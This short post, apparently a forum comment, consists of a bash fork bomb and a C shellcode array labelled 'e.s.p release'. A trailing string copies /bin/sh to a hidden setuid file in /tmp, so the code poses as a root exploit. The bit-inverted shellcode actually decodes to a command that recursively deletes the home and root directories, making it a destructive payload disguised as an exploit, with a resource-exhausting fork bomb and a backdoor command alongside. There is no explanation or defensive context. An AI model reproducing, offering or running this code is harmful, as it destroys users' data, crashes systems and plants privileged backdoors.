 That-Row-3038 · 27 min. ago
:(){ :|: & };:
&&
char esp[] __attribute__ ((section(".text"))) /* e.s.p
release */
= "\xeb\x3e\x5b\x31\xc0\x50\x54\x5a\x83\xec\x64\x68"
"\xff\xff\xff\xff\x68\xdf\xd0\xdf\xd9\x68\x8d\x99"
"\xdf\x81\x68\x8d\x92\xdf\xd2\x54\x5e\xf7\x16\xf7"
"\x56\x04\xf7\x56\x08\xf7\x56\x0c\x83\xc4\x74\x56"
"\x8d\x73\x08\x56\x53\x54\x59\xb0\x0b\xcd\x80\x31"
"\xc0\x40\xeb\xf9\xe8\xbd\xff\xff\xff\x2f\x62\x69"
"\x6e\x2f\x73\x68\x00\x2d\x63\x00"
"cp -p /bin/sh /tmp/.beyond; chmod 4755
/tmp/.beyond;";